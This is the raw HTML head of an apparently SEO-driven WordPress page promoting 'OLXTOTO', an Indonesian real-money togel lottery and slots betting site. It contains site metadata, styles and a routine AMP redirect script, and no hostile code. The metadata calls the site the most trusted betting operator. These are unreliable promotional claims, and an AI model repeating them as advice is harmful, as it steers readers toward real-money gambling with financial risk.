

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/
body_size: 16845
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan suka dengan games online dengan taruhan uang asli maka toto slots benar-benar sangat disarankan. Buat Anda yang benar-benar mau masuk di web ini tentu ada sangat banyak di internet. Dengan masuk di web ini nyata-nyatanya dapat main permainan online togel dan slots secara bertepatan. Dengan begitu, sudah pasti tidak aneh jika [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:16+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru","datePublished":"2023-01-08T05:49:16+00:00","dateModified":"2023-01-08T05:49:16+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/"},"wordCount":1980,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:16+00:00","dateModified":"2023-01-08T05:49:16+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Tegal Waru"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=709' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-tegal-waru/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
